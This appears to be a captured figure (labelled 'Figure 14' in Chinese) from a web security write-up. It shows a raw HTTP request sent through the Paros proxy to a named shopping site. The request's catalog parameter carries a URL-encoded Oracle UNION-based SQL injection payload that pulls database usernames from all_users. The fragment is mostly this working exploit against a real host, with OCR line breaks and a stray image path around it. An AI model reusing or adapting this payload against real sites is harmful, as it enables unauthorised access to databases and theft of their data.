 Request Response
GET https://ec.foryou-china.com/catalog.html?catalog=4'%20and%201=2%20unio
n%20all%20select%20chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Ca%7C%
7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null,null,null,null,null%20%20f
rom%20(select%20rownum%20r,a%20from%20(select%20rownum%20r,userna
me%20as%20a%20from%20all_users%20where%20rownum%3C=1%20order%
20by%201%20desc)%20t%20where%20r%3E1-1%20order%20by%201)t%20wher
e%201=1%20-- HTTP/1.1
Host: ec.foryou-china.com
Accept: */*
User-Agent: Paros/3.2.13
Raw View... Use current tracking se... Follow redirect Send
图14